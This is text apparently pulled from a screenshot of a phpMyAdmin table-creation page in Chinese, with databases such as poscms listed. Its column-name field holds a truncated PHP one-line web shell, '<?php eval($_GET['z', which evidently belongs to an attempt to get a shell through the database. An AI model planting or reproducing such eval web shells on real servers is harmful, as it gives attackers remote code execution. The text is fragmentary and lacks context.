 近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
poscms
test
数据表名: abc 添加 1 column(s) 执行
结构
名字 类型 长度/值 默认 排序规则 属性 空 索引 A_I 注释 移动字段
<?php eval($_GET['z INT 无 ---
INT 无 ---
INT 无 ---
INT 无 ---
表注释： Collation: 存储引擎:
MyISAM
PARTITION definition:
Partition by: ( Expression or column list )
Partitions:
预览 SQL 语句 保存